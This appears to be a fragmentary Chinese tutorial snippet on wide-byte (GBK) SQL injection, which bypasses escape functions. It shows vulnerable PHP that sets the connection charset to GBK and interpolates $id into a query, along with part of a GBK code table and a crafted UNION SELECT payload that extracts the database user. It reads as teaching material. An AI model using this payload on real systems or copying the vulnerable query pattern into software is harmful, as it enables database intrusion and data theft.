 逃逸绕过转义函数（宽字节注入）
[
[mysql_query("SET NAMES gbk");
[$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
[$result=mysql_query($sql);
DF 0 1 2 3 4 5 6 7 8 9 A B C D E F
4 這 逜 連 逤 逥 逧 逨 逩 逪 逫 逬 逰 週 進 逳 逴
5 逷 逹 逺 逽 逿 遀 遃 遅 遆 遈 遉 遊 運 遌 過 達
$sql= "select * from users where id = '133運' union select 1,user,3 ";